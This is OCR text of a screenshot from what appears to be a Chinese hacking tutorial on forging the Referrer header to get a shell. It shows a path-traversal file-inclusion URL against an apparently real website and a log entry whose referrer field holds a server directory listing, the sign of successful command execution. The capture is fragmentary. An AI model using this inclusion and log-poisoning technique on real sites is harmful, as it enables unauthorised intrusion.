 后退 搜索 收藏夹
地址(D) http://www. .com/en/frame_en.php?link=../stat/data/detail.dat 转到 链接
Agreements
CEPA
ur Service
Register
Tax Agent
About Us
Contact Us
ur Sections
Our Service
09-12-12 20:00:31|119.180.55.170||http://www.tpclub.com/?total 160 -rw-r--r-- 1 revenue ftp 1711 Oct 28 2005
aboutus.php -rw-r--r-- 1 revenue ftp 15763 Nov 9 2005 ad_searchen.php -rw-r--r-- 1 revenue ftp 3097 Oct 28
2005 agent.php -rw-r--r-- 1 revenue ftp 11936 Nov 9 2005 ask_en.php -rw-r--r-- 1 revenue ftp 1114 Nov 2 2005
contactus.php -rw-r--r-- 1 revenue ftp 7285 Nov 9 2005 frame_en.php drwxr-xr-x 2 revenue ftp 4096 Aug 24
2002 help drwxr-xr-x 2 revenue ftp 4096 Oct 28 2005 images drwxr-xr-x 2 revenue ftp 4096 Dec 6 2004 include
-rw-r--r-- 1 revenue ftp 51 Oct 28 2005 index.html -rwxr-xr-x 1 revenue ftp 71 Oct 28 2005 index.php -rw-r--r-- 1
revenue ftp 10413 Oct 3 2002 index2.php -rw-r--r-- 1 revenue ftp 11620 Nov 9 2005 info.php -rw-r--r-- 1
revenue ftp 17295 Oct 28 2005 infolist.php -rw-r--r-- 1 revenue ftp 11768 Nov 9 2005 lawlist.php -rw-r--r-- 1
revenue ftp 4384 Nov 9 2005 left.html -rw-r--r-- 1 revenue ftp 4324 Oct 28 2005 moretr.php -rw-r--r-- 1 revenue
ftp 3474 Oct 28 2005 search_en.php -rwxr-xr-x 1 revenue ftp 826 Mar 25 2002 styles.css drwxr-xr-x 3 revenue
ftp 4096 Nov 29 2004 tax -rw-r--r-- 1 revenue ftp 4842 Feb 14 2006 welcome.php
http://www. .com/en/frame_en.php?link=aboutus.php Internet
图 5
伪造 Referrer 测试和实战拿 Shell